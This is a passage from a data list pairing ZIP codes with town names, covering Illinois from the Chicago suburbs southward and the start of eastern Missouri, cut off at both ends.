Hoffman Estates, IL","60171, River Grove, IL","60172, Roselle, IL","60173, Schaumburg, IL","60174, Saint Charles, IL","60175, Saint Charles, IL","60176, Schiller Park, IL","60177, South Elgin, IL","60178, Sycamore, IL","60180, Union, IL","60181, Villa Park, IL","60184, Wayne, IL","60185, West Chicago, IL","60187, Wheaton, IL","60188, Carol Stream, IL","60189, Wheaton, IL","60190, Winfield, IL","60191, Wood Dale, IL","60192, Hoffman Estates, IL","60193, Schaumburg, IL","60194, Schaumburg, IL","60195, Schaumburg, IL","60201, Evanston, IL","60202, Evanston, IL","60203, Evanston, IL","60301, Oak Park, IL","60302, Oak Park, IL","60304, Oak Park, IL","60305, River Forest, IL","60401, Beecher, IL","60402, Berwyn, IL","60403, Crest Hill, IL","60404, Shorewood, IL","60406, Blue Island, IL","60407, Braceville, IL","60408, Braidwood, IL","60409, Calumet City, IL","60410, Channahon, IL","60411, Chicago Heights, IL","60415, Chicago Ridge, IL","60416, Coal City, IL","60417, Crete, IL","60419, Dolton, IL","60420, Dwight, IL","60421, Elwood, IL","60422, Flossmoor, IL","60423, Frankfort, IL","60424, Gardner, IL","60425, Glenwood, IL","60426, Harvey, IL","60428, Markham, IL","60429, Hazel Crest, IL","60430, Homewood, IL","60431, Joliet, IL","60432, Joliet, IL","60433, Joliet, IL","60435, Joliet, IL","60436, Joliet, IL","60437, Kinsman, IL","60438, Lansing, IL","60439, Lemont, IL","60440, Bolingbrook, IL","60441, Lockport, IL","60442, Manhattan, IL","60443, Matteson, IL","60444, Mazon, IL","60445, Midlothian, IL","60446, Romeoville, IL","60447, Minooka, IL","60448, Mokena, IL","60449, Monee, IL","60450, Morris, IL","60451, New Lenox, IL","60452, Oak Forest, IL","60453, Oak Lawn, IL","60455, Bridgeview, IL","60456, Hometown, IL","60457, Hickory Hills, IL","60458, Justice, IL","60459, Burbank, IL","60460, Odell, IL","60461, Olympia Fields, IL","60462, Orland Park, IL","60463, Palos Heights, IL","60464, Palos Park, IL","60465, Palos Hills, IL","60466, Park Forest, IL","60467, Orland Park, IL","60468, Peotone, IL","60469, Posen, IL","60470, Ransom, IL","60471, Richton Park, IL","60472, Robbins, IL","60473, South Holland, IL","60474, South Wilmington, IL","60475, Steger, IL","60476, Thornton, IL","60477, Tinley Park, IL","60478, Country Club Hills, IL","60479, Verona, IL","60480, Willow Springs, IL","60481, Wilmington, IL","60482, Worth, IL","60484, University Park, IL","60487, Tinley Park, IL","60490, Bolingbrook, IL","60491, Homer Glen, IL","60501, Summit Argo, IL","60502, Aurora, IL","60503, Aurora, IL","60504, Aurora, IL","60505, Aurora, IL","60506, Aurora, IL","60510, Batavia, IL","60511, Big Rock, IL","60512, Bristol, IL","60513, Brookfield, IL","60514, Clarendon Hills, IL","60515, Downers Grove, IL","60516, Downers Grove, IL","60517, Woodridge, IL","60518, Earlville, IL","60519, Eola, IL","60520, Hinckley, IL","60521, Hinsdale, IL","60523, Oak Brook, IL","60525, La Grange, IL","60526, La Grange Park, IL","60527, Willowbrook, IL","60530, Lee, IL","60531, Leland, IL","60532, Lisle, IL","60534, Lyons, IL","60536, Millbrook, IL","60537, Millington, IL","60538, Montgomery, IL","60539, Mooseheart, IL","60540, Naperville, IL","60541, Newark, IL","60542, North Aurora, IL","60543, Oswego, IL","60544, Plainfield, IL","60545, Plano, IL","60546, Riverside, IL","60548, Sandwich, IL","60549, Serena, IL","60550, Shabbona, IL","60551, Sheridan, IL","60552, Somonauk, IL","60553, Steward, IL","60554, Sugar Grove, IL","60555, Warrenville, IL","60556, Waterman, IL","60557, Wedron, IL","60558, Western Springs, IL","60559, Westmont, IL","60560, Yorkville, IL","60561, Darien, IL","60563, Naperville, IL","60564, Naperville, IL","60565, Naperville, IL","60585, Plainfield, IL","60586, Plainfield, IL","60601, Chicago, IL","60602, Chicago, IL","60603, Chicago, IL","60604, Chicago, IL","60605, Chicago, IL","60606, Chicago, IL","60607, Chicago, IL","60608, Chicago, IL","60609, Chicago, IL","60610, Chicago, IL","60611, Chicago, IL","60612, Chicago, IL","60613, Chicago, IL","60614, Chicago, IL","60615, Chicago, IL","60616, Chicago, IL","60617, Chicago, IL","60618, Chicago, IL","60619, Chicago, IL","60620, Chicago, IL","60621, Chicago, IL","60622, Chicago, IL","60623, Chicago, IL","60624, Chicago, IL","60625, Chicago, IL","60626, Chicago, IL","60628, Chicago, IL","60629, Chicago, IL","60630, Chicago, IL","60631, Chicago, IL","60632, Chicago, IL","60633, Chicago, IL","60634, Chicago, IL","60636, Chicago, IL","60637, Chicago, IL","60638, Chicago, IL","60639, Chicago, IL","60640, Chicago, IL","60641, Chicago, IL","60642, Chicago, IL","60643, Chicago, IL","60644, Chicago, IL","60645, Chicago, IL","60646, Chicago, IL","60647, Chicago, IL","60649, Chicago, IL","60651, Chicago, IL","60652, Chicago, IL","60653, Chicago, IL","60654, Chicago, IL","60655, Chicago, IL","60656, Chicago, IL","60657, Chicago, IL","60659, Chicago, IL","60660, Chicago, IL","60661, Chicago, IL","60706, Harwood Heights, IL","60707, Elmwood Park, IL","60712, Lincolnwood, IL","60714, Niles, IL","60803, Alsip, IL","60804, Cicero, IL","60805, Evergreen Park, IL","60827, Riverdale, IL","60901, Kankakee, IL","60910, Aroma Park, IL","60911, Ashkum, IL","60912, Beaverville, IL","60913, Bonfield, IL","60914, Bourbonnais, IL","60915, Bradley, IL","60917, Buckingham, IL","60918, Buckley, IL","60919, Cabery, IL","60920, Campus, IL","60921, Chatsworth, IL","60922, Chebanse, IL","60924, Cissna Park, IL","60926, Claytonville, IL","60927, Clifton, IL","60928, Crescent City, IL","60929, Cullom, IL","60930, Danforth, IL","60931, Donovan, IL","60932, East Lynn, IL","60933, Elliott, IL","60934, Emington, IL","60935, Essex, IL","60936, Gibson City, IL","60938, Gilman, IL","60940, Grant Park, IL","60941, Herscher, IL","60942, Hoopeston, IL","60945, Iroquois, IL","60946, Kempton, IL","60948, Loda, IL","60949, Ludlow, IL","60950, Manteno, IL","60951, Martinton, IL","60952, Melvin, IL","60953, Milford, IL","60954, Momence, IL","60955, Onarga, IL","60957, Paxton, IL","60958, Pembroke Township, IL","60959, Piper City, IL","60960, Rankin, IL","60961, Reddick, IL","60962, Roberts, IL","60963, Rossville, IL","60964, Saint Anne, IL","60966, Sheldon, IL","60968, Thawville, IL","60969, Union Hill, IL","60970, Watseka, IL","60973, Wellington, IL","60974, Woodland, IL","61001, Apple River, IL","61006, Ashton, IL","61007, Baileyville, IL","61008, Belvidere, IL","61010, Byron, IL","61011, Caledonia, IL","61012, Capron, IL","61013, Cedarville, IL","61014, Chadwick, IL","61015, Chana, IL","61016, Cherry Valley, IL","61018, Dakota, IL","61019, Davis, IL","61020, Davis Junction, IL","61021, Dixon, IL","61024, Durand, IL","61025, East Dubuque, IL","61027, Eleroy, IL","61028, Elizabeth, IL","61030, Forreston, IL","61031, Franklin Grove, IL","61032, Freeport, IL","61036, Galena, IL","61037, Galt, IL","61038, Garden Prairie, IL","61039, German Valley, IL","61041, Hanover, IL","61042, Harmon, IL","61043, Holcomb, IL","61044, Kent, IL","61046, Lanark, IL","61047, Leaf River, IL","61048, Lena, IL","61049, Lindenwood, IL","61050, Mc Connell, IL","61051, Milledgeville, IL","61052, Monroe Center, IL","61053, Mount Carroll, IL","61054, Mount Morris, IL","61057, Nachusa, IL","61059, Nora, IL","61060, Orangeville, IL","61061, Oregon, IL","61062, Pearl City, IL","61063, Pecatonica, IL","61064, Polo, IL","61065, Poplar Grove, IL","61067, Ridott, IL","61068, Rochelle, IL","61070, Rock City, IL","61071, Rock Falls, IL","61072, Rockton, IL","61073, Roscoe, IL","61074, Savanna, IL","61075, Scales Mound, IL","61077, Seward, IL","61078, Shannon, IL","61079, Shirland, IL","61080, South Beloit, IL","61081, Sterling, IL","61084, Stillman Valley, IL","61085, Stockton, IL","61087, Warren, IL","61088, Winnebago, IL","61089, Winslow, IL","61091, Woosung, IL","61101, Rockford, IL","61102, Rockford, IL","61103, Rockford, IL","61104, Rockford, IL","61107, Rockford, IL","61108, Rockford, IL","61109, Rockford, IL","61111, Loves Park, IL","61112, Rockford, IL","61114, Rockford, IL","61115, Machesney Park, IL","61201, Rock Island, IL","61230, Albany, IL","61231, Aledo, IL","61232, Andalusia, IL","61234, Annawan, IL","61235, Atkinson, IL","61236, Barstow, IL","61238, Cambridge, IL","61239, Carbon Cliff, IL","61240, Coal Valley, IL","61241, Colona, IL","61242, Cordova, IL","61243, Deer Grove, IL","61244, East Moline, IL","61250, Erie, IL","61251, Fenton, IL","61252, Fulton, IL","61254, Geneseo, IL","61256, Hampton, IL","61257, Hillsdale, IL","61258, Hooppole, IL","61259, Illinois City, IL","61260, Joy, IL","61261, Lyndon, IL","61262, Lynn Center, IL","61263, Matherville, IL","61264, Milan, IL","61265, Moline, IL","61270, Morrison, IL","61272, New Boston, IL","61273, Orion, IL","61274, Osco, IL","61275, Port Byron, IL","61276, Preemption, IL","61277, Prophetstown, IL","61278, Rapids City, IL","61279, Reynolds, IL","61281, Sherrard, IL","61282, Silvis, IL","61283, Tampico, IL","61284, Taylor Ridge, IL","61285, Thomson, IL","61301, La Salle, IL","61310, Amboy, IL","61311, Ancona, IL","61312, Arlington, IL","61313, Blackstone, IL","61314, Buda, IL","61315, Bureau, IL","61316, Cedar Point, IL","61317, Cherry, IL","61318, Compton, IL","61319, Cornell, IL","61320, Dalzell, IL","61321, Dana, IL","61322, Depue, IL","61323, Dover, IL","61324, Eldena, IL","61325, Grand Ridge, IL","61326, Granville, IL","61327, Hennepin, IL","61328, Kasbeer, IL","61329, Ladd, IL","61330, La Moille, IL","61331, Lee Center, IL","61332, Leonore, IL","61333, Long Point, IL","61334, Lostant, IL","61335, Mc Nabb, IL","61336, Magnolia, IL","61337, Malden, IL","61338, Manlius, IL","61340, Mark, IL","61341, Marseilles, IL","61342, Mendota, IL","61344, Mineral, IL","61345, Neponset, IL","61346, New Bedford, IL","61348, Oglesby, IL","61349, Ohio, IL","61350, Ottawa, IL","61353, Paw Paw, IL","61354, Peru, IL","61356, Princeton, IL","61358, Rutland, IL","61359, Seatonville, IL","61360, Seneca, IL","61361, Sheffield, IL","61362, Spring Valley, IL","61363, Standard, IL","61364, Streator, IL","61367, Sublette, IL","61368, Tiskilwa, IL","61369, Toluca, IL","61370, Tonica, IL","61372, Troy Grove, IL","61373, Utica, IL","61374, Van Orin, IL","61375, Varna, IL","61376, Walnut, IL","61377, Wenona, IL","61378, West Brooklyn, IL","61379, Wyanet, IL","61401, Galesburg, IL","61410, Abingdon, IL","61411, Adair, IL","61412, Alexis, IL","61413, Alpha, IL","61414, Altona, IL","61415, Avon, IL","61416, Bardolph, IL","61417, Berwick, IL","61418, Biggsville, IL","61419, Bishop Hill, IL","61420, Blandinsville, IL","61421, Bradford, IL","61422, Bushnell, IL","61423, Cameron, IL","61424, Camp Grove, IL","61425, Carman, IL","61426, Castleton, IL","61427, Cuba, IL","61428, Dahinda, IL","61430, East Galesburg, IL","61431, Ellisville, IL","61432, Fairview, IL","61433, Fiatt, IL","61434, Galva, IL","61435, Gerlaw, IL","61436, Gilson, IL","61437, Gladstone, IL","61438, Good Hope, IL","61439, Henderson, IL","61440, Industry, IL","61441, Ipava, IL","61442, Keithsburg, IL","61443, Kewanee, IL","61447, Kirkwood, IL","61448, Knoxville, IL","61449, La Fayette, IL","61450, La Harpe, IL","61451, Laura, IL","61452, Littleton, IL","61453, Little York, IL","61454, Lomax, IL","61455, Macomb, IL","61458, Maquon, IL","61459, Marietta, IL","61460, Media, IL","61462, Monmouth, IL","61465, New Windsor, IL","61466, North Henderson, IL","61467, Oneida, IL","61468, Ophiem, IL","61469, Oquawka, IL","61470, Prairie City, IL","61471, Raritan, IL","61472, Rio, IL","61473, Roseville, IL","61474, Saint Augustine, IL","61475, Sciota, IL","61476, Seaton, IL","61477, Smithfield, IL","61478, Smithshire, IL","61479, Speer, IL","61480, Stronghurst, IL","61482, Table Grove, IL","61483, Toulon, IL","61484, Vermont, IL","61485, Victoria, IL","61486, Viola, IL","61488, Wataga, IL","61489, Williamsfield, IL","61490, Woodhull, IL","61491, Wyoming, IL","61501, Astoria, IL","61516, Benson, IL","61517, Brimfield, IL","61519, Bryant, IL","61520, Canton, IL","61523, Chillicothe, IL","61524, Dunfermline, IL","61525, Dunlap, IL","61526, Edelstein, IL","61528, Edwards, IL","61529, Elmwood, IL","61530, Eureka, IL","61531, Farmington, IL","61532, Forest City, IL","61533, Glasford, IL","61534, Green Valley, IL","61535, Groveland, IL","61536, Hanna City, IL","61537, Henry, IL","61539, Kingston Mines, IL","61540, Lacon, IL","61541, La Rose, IL","61542, Lewistown, IL","61543, Liverpool, IL","61544, London Mills, IL","61545, Lowpoint, IL","61546, Manito, IL","61547, Mapleton, IL","61548, Metamora, IL","61550, Morton, IL","61552, Mossville, IL","61553, Norris, IL","61554, Pekin, IL","61559, Princeville, IL","61560, Putnam, IL","61561, Roanoke, IL","61562, Rome, IL","61563, Saint David, IL","61564, South Pekin, IL","61565, Sparland, IL","61567, Topeka, IL","61568, Tremont, IL","61569, Trivoli, IL","61570, Washburn, IL","61571, Washington, IL","61572, Yates City, IL","61602, Peoria, IL","61603, Peoria, IL","61604, Peoria, IL","61605, Peoria, IL","61606, Peoria, IL","61607, Peoria, IL","61610, Creve Coeur, IL","61611, East Peoria, IL","61614, Peoria, IL","61615, Peoria, IL","61616, Peoria Heights, IL","61625, Peoria, IL","61701, Bloomington, IL","61704, Bloomington, IL","61705, Bloomington, IL","61720, Anchor, IL","61721, Armington, IL","61722, Arrowsmith, IL","61723, Atlanta, IL","61724, Bellflower, IL","61725, Carlock, IL","61726, Chenoa, IL","61727, Clinton, IL","61728, Colfax, IL","61729, Congerville, IL","61730, Cooksville, IL","61731, Cropsey, IL","61732, Danvers, IL","61733, Deer Creek, IL","61734, Delavan, IL","61735, Dewitt, IL","61736, Downs, IL","61737, Ellsworth, IL","61738, El Paso, IL","61739, Fairbury, IL","61740, Flanagan, IL","61741, Forrest, IL","61742, Goodfield, IL","61743, Graymont, IL","61744, Gridley, IL","61745, Heyworth, IL","61747, Hopedale, IL","61748, Hudson, IL","61749, Kenney, IL","61750, Lane, IL","61751, Lawndale, IL","61752, Le Roy, IL","61753, Lexington, IL","61754, Mc Lean, IL","61755, Mackinaw, IL","61756, Maroa, IL","61759, Minier, IL","61760, Minonk, IL","61761, Normal, IL","61764, Pontiac, IL","61769, Saunemin, IL","61770, Saybrook, IL","61771, Secor, IL","61772, Shirley, IL","61773, Sibley, IL","61774, Stanford, IL","61775, Strawn, IL","61776, Towanda, IL","61777, Wapella, IL","61778, Waynesville, IL","61801, Urbana, IL","61802, Urbana, IL","61810, Allerton, IL","61811, Alvin, IL","61812, Armstrong, IL","61813, Bement, IL","61814, Bismarck, IL","61815, Bondville, IL","61816, Broadlands, IL","61817, Catlin, IL","61818, Cerro Gordo, IL","61820, Champaign, IL","61821, Champaign, IL","61822, Champaign, IL","61830, Cisco, IL","61831, Collison, IL","61832, Danville, IL","61833, Tilton, IL","61834, Danville, IL","61839, De Land, IL","61840, Dewey, IL","61841, Fairmount, IL","61842, Farmer City, IL","61843, Fisher, IL","61844, Fithian, IL","61845, Foosland, IL","61846, Georgetown, IL","61847, Gifford, IL","61848, Henning, IL","61849, Homer, IL","61850, Indianola, IL","61851, Ivesdale, IL","61852, Longview, IL","61853, Mahomet, IL","61854, Mansfield, IL","61855, Milmine, IL","61856, Monticello, IL","61857, Muncie, IL","61858, Oakwood, IL","61859, Ogden, IL","61862, Penfield, IL","61863, Pesotum, IL","61864, Philo, IL","61865, Potomac, IL","61866, Rantoul, IL","61870, Ridge Farm, IL","61871, Royal, IL","61872, Sadorus, IL","61873, Saint Joseph, IL","61874, Savoy, IL","61875, Seymour, IL","61876, Sidell, IL","61877, Sidney, IL","61878, Thomasboro, IL","61880, Tolono, IL","61882, Weldon, IL","61883, Westville, IL","61884, White Heath, IL","61910, Arcola, IL","61911, Arthur, IL","61912, Ashmore, IL","61913, Atwood, IL","61914, Bethany, IL","61917, Brocton, IL","61919, Camargo, IL","61920, Charleston, IL","61924, Chrisman, IL","61925, Dalton City, IL","61928, Gays, IL","61929, Hammond, IL","61930, Hindsboro, IL","61931, Humboldt, IL","61932, Hume, IL","61933, Kansas, IL","61936, La Place, IL","61937, Lovington, IL","61938, Mattoon, IL","61940, Metcalf, IL","61941, Murdock, IL","61942, Newman, IL","61943, Oakland, IL","61944, Paris, IL","61949, Redmon, IL","61951, Sullivan, IL","61953, Tuscola, IL","61955, Vermilion, IL","61956, Villa Grove, IL","61957, Windsor, IL","62001, Alhambra, IL","62002, Alton, IL","62006, Batchtown, IL","62009, Benld, IL","62010, Bethalto, IL","62011, Bingham, IL","62012, Brighton, IL","62013, Brussels, IL","62014, Bunker Hill, IL","62015, Butler, IL","62016, Carrollton, IL","62017, Coffeen, IL","62018, Cottage Hills, IL","62019, Donnellson, IL","62021, Dorsey, IL","62022, Dow, IL","62023, Eagarville, IL","62024, East Alton, IL","62025, Edwardsville, IL","62027, Eldred, IL","62028, Elsah, IL","62030, Fidelity, IL","62031, Fieldon, IL","62032, Fillmore, IL","62033, Gillespie, IL","62034, Glen Carbon, IL","62035, Godfrey, IL","62036, Golden Eagle, IL","62037, Grafton, IL","62040, Granite City, IL","62044, Greenfield, IL","62045, Hamburg, IL","62046, Hamel, IL","62047, Hardin, IL","62048, Hartford, IL","62049, Hillsboro, IL","62050, Hillview, IL","62051, Irving, IL","62052, Jerseyville, IL","62053, Kampsville, IL","62054, Kane, IL","62056, Litchfield, IL","62058, Livingston, IL","62059, Lovejoy, IL","62060, Madison, IL","62061, Marine, IL","62062, Maryville, IL","62063, Medora, IL","62065, Michael, IL","62067, Moro, IL","62069, Mount Olive, IL","62070, Mozier, IL","62074, New Douglas, IL","62075, Nokomis, IL","62076, Ohlman, IL","62077, Panama, IL","62078, Patterson, IL","62079, Piasa, IL","62080, Ramsey, IL","62081, Rockbridge, IL","62082, Roodhouse, IL","62083, Rosamond, IL","62084, Roxana, IL","62085, Sawyerville, IL","62086, Sorento, IL","62087, South Roxana, IL","62088, Staunton, IL","62089, Taylor Springs, IL","62090, Venice, IL","62091, Walshville, IL","62092, White Hall, IL","62093, Wilsonville, IL","62094, Witt, IL","62095, Wood River, IL","62097, Worden, IL","62098, Wrights, IL","62201, East Saint Louis, IL","62203, East Saint Louis, IL","62204, East Saint Louis, IL","62205, East Saint Louis, IL","62206, East Saint Louis, IL","62207, East Saint Louis, IL","62208, Fairview Heights, IL","62214, Addieville, IL","62215, Albers, IL","62216, Aviston, IL","62217, Baldwin, IL","62218, Bartelso, IL","62219, Beckemeyer, IL","62220, Belleville, IL","62221, Belleville, IL","62223, Belleville, IL","62225, Scott Air Force Base, IL","62226, Belleville, IL","62230, Breese, IL","62231, Carlyle, IL","62232, Caseyville, IL","62233, Chester, IL","62234, Collinsville, IL","62236, Columbia, IL","62237, Coulterville, IL","62238, Cutler, IL","62239, Dupo, IL","62240, East Carondelet, IL","62241, Ellis Grove, IL","62242, Evansville, IL","62243, Freeburg, IL","62244, Fults, IL","62245, Germantown, IL","62246, Greenville, IL","62248, Hecker, IL","62249, Highland, IL","62250, Hoffman, IL","62253, Keyesport, IL","62254, Lebanon, IL","62255, Lenzburg, IL","62257, Marissa, IL","62258, Mascoutah, IL","62260, Millstadt, IL","62261, Modoc, IL","62262, Mulberry Grove, IL","62263, Nashville, IL","62264, New Athens, IL","62265, New Baden, IL","62266, New Memphis, IL","62268, Oakdale, IL","62269, O Fallon, IL","62271, Okawville, IL","62272, Percy, IL","62273, Pierron, IL","62274, Pinckneyville, IL","62275, Pocahontas, IL","62277, Prairie Du Rocher, IL","62278, Red Bud, IL","62279, Renault, IL","62280, Rockwood, IL","62281, Saint Jacob, IL","62282, Saint Libory, IL","62284, Smithboro, IL","62285, Smithton, IL","62286, Sparta, IL","62288, Steeleville, IL","62289, Summerfield, IL","62292, Tilden, IL","62293, Trenton, IL","62294, Troy, IL","62295, Valmeyer, IL","62297, Walsh, IL","62298, Waterloo, IL","62301, Quincy, IL","62305, Quincy, IL","62311, Augusta, IL","62312, Barry, IL","62313, Basco, IL","62314, Baylis, IL","62316, Bowen, IL","62319, Camden, IL","62320, Camp Point, IL","62321, Carthage, IL","62323, Chambersburg, IL","62324, Clayton, IL","62325, Coatsburg, IL","62326, Colchester, IL","62330, Dallas City, IL","62334, Elvaston, IL","62336, Ferris, IL","62338, Fowler, IL","62339, Golden, IL","62340, Griggsville, IL","62341, Hamilton, IL","62343, Hull, IL","62344, Huntsville, IL","62345, Kinderhook, IL","62346, La Prairie, IL","62347, Liberty, IL","62348, Lima, IL","62349, Loraine, IL","62351, Mendon, IL","62352, Milton, IL","62353, Mount Sterling, IL","62354, Nauvoo, IL","62355, Nebo, IL","62356, New Canton, IL","62357, New Salem, IL","62358, Niota, IL","62359, Paloma, IL","62360, Payson, IL","62361, Pearl, IL","62362, Perry, IL","62363, Pittsfield, IL","62365, Plainville, IL","62366, Pleasant Hill, IL","62367, Plymouth, IL","62370, Rockport, IL","62373, Sutter, IL","62374, Tennessee, IL","62375, Timewell, IL","62376, Ursa, IL","62378, Versailles, IL","62379, Warsaw, IL","62380, West Point, IL","62401, Effingham, IL","62410, Allendale, IL","62411, Altamont, IL","62413, Annapolis, IL","62414, Beecher City, IL","62417, Bridgeport, IL","62418, Brownstown, IL","62419, Calhoun, IL","62420, Casey, IL","62421, Claremont, IL","62422, Cowden, IL","62423, Dennison, IL","62424, Dieterich, IL","62425, Dundas, IL","62426, Edgewood, IL","62427, Flat Rock, IL","62428, Greenup, IL","62431, Herrick, IL","62432, Hidalgo, IL","62433, Hutsonville, IL","62434, Ingraham, IL","62436, Jewett, IL","62438, Lakewood, IL","62439, Lawrenceville, IL","62440, Lerna, IL","62441, Marshall, IL","62442, Martinsville, IL","62443, Mason, IL","62444, Mode, IL","62445, Montrose, IL","62446, Mount Erie, IL","62447, Neoga, IL","62448, Newton, IL","62449, Oblong, IL","62450, Olney, IL","62451, Palestine, IL","62452, Parkersburg, IL","62454, Robinson, IL","62458, Saint Elmo, IL","62459, Sainte Marie, IL","62460, Saint Francisville, IL","62461, Shumway, IL","62462, Sigel, IL","62463, Stewardson, IL","62465, Strasburg, IL","62466, Sumner, IL","62467, Teutopolis, IL","62468, Toledo, IL","62469, Trilla, IL","62471, Vandalia, IL","62473, Watson, IL","62474, Westfield, IL","62475, West Liberty, IL","62476, West Salem, IL","62477, West Union, IL","62478, West York, IL","62479, Wheeler, IL","62480, Willow Hill, IL","62481, Yale, IL","62501, Argenta, IL","62510, Assumption, IL","62512, Beason, IL","62513, Blue Mound, IL","62514, Boody, IL","62515, Buffalo, IL","62517, Bulpitt, IL","62518, Chestnut, IL","62519, Cornland, IL","62520, Dawson, IL","62521, Decatur, IL","62522, Decatur, IL","62523, Decatur, IL","62526, Decatur, IL","62530, Divernon, IL","62531, Edinburg, IL","62532, Elwin, IL","62533, Farmersville, IL","62534, Findlay, IL","62535, Forsyth, IL","62536, Glenarm, IL","62537, Harristown, IL","62538, Harvel, IL","62539, Illiopolis, IL","62540, Kincaid, IL","62541, Lake Fork, IL","62543, Latham, IL","62544, Macon, IL","62545, Mechanicsburg, IL","62546, Morrisonville, IL","62547, Mount Auburn, IL","62548, Mount Pulaski, IL","62549, Mt Zion, IL","62550, Moweaqua, IL","62551, Niantic, IL","62553, Oconee, IL","62554, Oreana, IL","62555, Owaneco, IL","62556, Palmer, IL","62557, Pana, IL","62558, Pawnee, IL","62560, Raymond, IL","62561, Riverton, IL","62563, Rochester, IL","62565, Shelbyville, IL","62567, Stonington, IL","62568, Taylorville, IL","62570, Tovey, IL","62571, Tower Hill, IL","62572, Waggoner, IL","62573, Warrensburg, IL","62601, Alexander, IL","62610, Alsey, IL","62611, Arenzville, IL","62612, Ashland, IL","62613, Athens, IL","62615, Auburn, IL","62617, Bath, IL","62618, Beardstown, IL","62621, Bluffs, IL","62622, Bluff Springs, IL","62624, Browning, IL","62625, Cantrall, IL","62626, Carlinville, IL","62627, Chandlerville, IL","62628, Chapin, IL","62629, Chatham, IL","62630, Chesterfield, IL","62631, Concord, IL","62633, Easton, IL","62634, Elkhart, IL","62635, Emden, IL","62638, Franklin, IL","62639, Frederick, IL","62640, Girard, IL","62642, Greenview, IL","62643, Hartsburg, IL","62644, Havana, IL","62649, Hettick, IL","62650, Jacksonville, IL","62655, Kilbourne, IL","62656, Lincoln, IL","62661, Loami, IL","62663, Manchester, IL","62664, Mason City, IL","62665, Meredosia, IL","62666, Middletown, IL","62667, Modesto, IL","62668, Murrayville, IL","62670, New Berlin, IL","62671, New Holland, IL","62672, Nilwood, IL","62673, Oakford, IL","62674, Palmyra, IL","62675, Petersburg, IL","62677, Pleasant Plains, IL","62681, Rushville, IL","62682, San Jose, IL","62684, Sherman, IL","62685, Shipman, IL","62688, Tallula, IL","62689, Thayer, IL","62690, Virden, IL","62691, Virginia, IL","62692, Waverly, IL","62693, Williamsville, IL","62694, Winchester, IL","62695, Woodson, IL","62701, Springfield, IL","62702, Springfield, IL","62703, Springfield, IL","62704, Springfield, IL","62707, Springfield, IL","62711, Springfield, IL","62712, Springfield, IL","62801, Centralia, IL","62803, Hoyleton, IL","62806, Albion, IL","62807, Alma, IL","62808, Ashley, IL","62809, Barnhill, IL","62810, Belle Rive, IL","62811, Bellmont, IL","62812, Benton, IL","62814, Bluford, IL","62815, Bone Gap, IL","62816, Bonnie, IL","62817, Broughton, IL","62818, Browns, IL","62819, Buckner, IL","62820, Burnt Prairie, IL","62821, Carmi, IL","62822, Christopher, IL","62823, Cisne, IL","62824, Clay City, IL","62825, Coello, IL","62827, Crossville, IL","62828, Dahlgren, IL","62829, Dale, IL","62830, Dix, IL","62831, Du Bois, IL","62832, Du Quoin, IL","62833, Ellery, IL","62835, Enfield, IL","62836, Ewing, IL","62837, Fairfield, IL","62838, Farina, IL","62839, Flora, IL","62841, Freeman Spur, IL","62842, Geff, IL","62843, Golden Gate, IL","62844, Grayville, IL","62846, Ina, IL","62848, Irvington, IL","62849, Iuka, IL","62850, Johnsonville, IL","62851, Keenes, IL","62852, Keensburg, IL","62853, Kell, IL","62854, Kinmundy, IL","62856, Logan, IL","62858, Louisville, IL","62859, Mc Leansboro, IL","62860, Macedonia, IL","62861, Maunie, IL","62862, Mill Shoals, IL","62863, Mount Carmel, IL","62864, Mount Vernon, IL","62865, Mulkeytown, IL","62867, New Haven, IL","62868, Noble, IL","62869, Norris City, IL","62870, Odin, IL","62871, Omaha, IL","62872, Opdyke, IL","62874, Orient, IL","62875, Patoka, IL","62876, Radom, IL","62877, Richview, IL","62878, Rinard, IL","62879, Sailor Springs, IL","62880, Saint Peter, IL","62881, Salem, IL","62882, Sandoval, IL","62883, Scheller, IL","62884, Sesser, IL","62885, Shobonier, IL","62886, Sims, IL","62887, Springerton, IL","62888, Tamaroa, IL","62889, Texico, IL","62890, Thompsonville, IL","62891, Valier, IL","62892, Vernon, IL","62893, Walnut Hill, IL","62894, Waltonville, IL","62895, Wayne City, IL","62896, West Frankfort, IL","62897, Whittington, IL","62898, Woodlawn, IL","62899, Xenia, IL","62901, Carbondale, IL","62902, Carbondale, IL","62903, Carbondale, IL","62905, Alto Pass, IL","62906, Anna, IL","62907, Ava, IL","62908, Belknap, IL","62910, Brookport, IL","62912, Buncombe, IL","62914, Cairo, IL","62915, Cambria, IL","62916, Campbell Hill, IL","62917, Carrier Mills, IL","62918, Carterville, IL","62919, Cave In Rock, IL","62920, Cobden, IL","62921, Colp, IL","62922, Creal Springs, IL","62923, Cypress, IL","62924, De Soto, IL","62926, Dongola, IL","62927, Dowell, IL","62928, Eddyville, IL","62930, Eldorado, IL","62931, Elizabethtown, IL","62932, Elkville, IL","62933, Energy, IL","62934, Equality, IL","62935, Galatia, IL","62938, Golconda, IL","62939, Goreville, IL","62940, Gorham, IL","62941, Grand Chain, IL","62942, Grand Tower, IL","62943, Grantsburg, IL","62946, Harrisburg, IL","62947, Herod, IL","62948, Herrin, IL","62949, Hurst, IL","62950, Jacob, IL","62951, Johnston City, IL","62952, Jonesboro, IL","62953, Joppa, IL","62954, Junction, IL","62956, Karnak, IL","62957, Mc Clure, IL","62958, Makanda, IL","62959, Marion, IL","62960, Metropolis, IL","62961, Millcreek, IL","62962, Miller City, IL","62963, Mound City, IL","62964, Mounds, IL","62965, Muddy, IL","62966, Murphysboro, IL","62967, New Burnside, IL","62969, Olive Branch, IL","62970, Olmsted, IL","62972, Ozark, IL","62974, Pittsburg, IL","62975, Pomona, IL","62976, Pulaski, IL","62977, Raleigh, IL","62979, Ridgway, IL","62982, Rosiclare, IL","62983, Royalton, IL","62984, Shawneetown, IL","62985, Simpson, IL","62987, Stonefort, IL","62988, Tamms, IL","62990, Thebes, IL","62992, Ullin, IL","62994, Vergennes, IL","62995, Vienna, IL","62996, Villa Ridge, IL","62997, Willisville, IL","62998, Wolf Lake, IL","62999, Zeigler, IL","63005, Chesterfield, MO","63010, Arnold, MO","63011, Ballwin, MO","63012, Barnhart, MO","63013, Beaufort, MO","63014, Berger, MO","63015, Catawissa, MO","63016, Cedar Hill, MO","63017, Chesterfield, MO","63019, Crystal City, MO","63020, De Soto, MO","63021, Ballwin, MO","63023, Dittmer, MO","63025, Eureka, MO","63026, Fenton, MO","63028, Festus, MO","63030, Fletcher, MO","63031, Florissant, MO","63033, Florissant, MO","63034, Florissant, MO","63036, French Village, MO","63037, Gerald, MO","63038, Wildwood, MO","63039, Gray Summit, MO","63040, Wildwood, MO","63041, Grubville, MO","63042, Hazelwood, MO","63043, Maryland Heights, MO","63044, Bridgeton, MO","63045, Earth City, MO","63047, Hematite, 